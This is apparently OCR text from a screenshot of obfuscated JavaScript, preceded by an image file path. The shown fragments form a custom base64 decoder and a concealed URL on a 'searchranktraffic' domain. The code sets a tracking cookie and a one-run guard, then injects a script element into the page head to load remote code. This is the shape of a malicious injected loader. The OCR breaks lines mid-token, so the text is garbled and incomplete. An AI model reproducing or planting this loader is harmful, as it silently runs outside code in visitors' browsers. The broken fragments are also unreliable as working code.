
Za-z0-9+/=]/g,»);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charA
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=Stri
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5s
window!=='undefined'&&window.__rl===u)return;var
d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.c
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript';s.
rl',u);}catch(e){}
(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e)
{}})();;